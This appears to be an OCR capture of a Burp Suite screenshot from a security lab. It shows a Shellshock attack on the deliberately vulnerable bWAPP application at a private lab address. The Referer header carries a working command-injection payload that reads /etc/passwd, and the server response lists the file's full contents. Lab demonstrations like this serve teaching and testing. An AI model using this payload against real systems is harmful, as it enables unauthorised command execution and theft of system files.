 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.248.130 ?
Request
Raw Params Headers Hex
GET /bWAPP/cgi-bin/shellshock.sh HTTP/1.1
Host: 192.168.248.130
Proxy-Connection: keep-alive
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: () { :;}; echo $(/bin/cat /etc/passwd)
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0774a9d4d51fef403dc640b3278ccdb6; security_level=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 14 May 2019 04:02:40 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5
with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
root: x:0:0:root:/root:/bin/bash
daemon: x:1:1:daemon:/usr/sbin:/bin/sh
bin: x:2:2:bin:/bin:/bin/sh
sys: x:3:3:sys:/dev:/bin/sh
sync: x:4:65534:sync:/bin:/bin/sync
games: x:5:60:games:/usr/games:/bin/sh
man: x:6:12:man:/var/cache/man:/bin/sh
lp: x:7:7:lp:/var/spool/lpd:/bin/sh
mail: x:8:8:mail:/var/mail:/bin/sh
news: x:9:9:news:/var/spool/news:/bin/sh
uucp: x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy: x:13:13:proxy:/bin:/bin/sh
www-data: x:33:33:www-data:/var/www:/bin/sh
backup: x:34:34:backup:/var/backups:/bin/sh
list: x:38:38:Mailing List Manager:/var/list:/bin/sh
irc: x:39:39:ircd:/var/run/ircd:/bin/sh
gnats: x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody: x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid: x:100:101::/var/lib/libuuid:/bin/sh
dhcp: x:101:102::/nonexistent:/bin/false
syslog: x:102:103::/home/syslog:/bin/false
klog: x:103:104::/home/klog:/bin/false
hplip: x:104:7:HPLIP system user...:/var/run/hplip:/bin/false
青藤实验室